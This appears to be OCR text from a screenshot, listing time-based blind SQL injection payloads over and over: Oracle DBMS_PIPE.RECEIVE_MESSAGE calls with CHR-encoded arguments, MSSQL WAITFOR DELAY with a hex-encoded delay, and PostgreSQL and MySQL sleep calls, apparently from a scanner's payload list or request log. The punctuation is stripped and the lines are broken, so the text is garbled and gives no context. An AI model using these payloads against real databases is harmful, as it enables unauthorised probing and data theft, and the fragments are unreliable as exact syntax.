
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT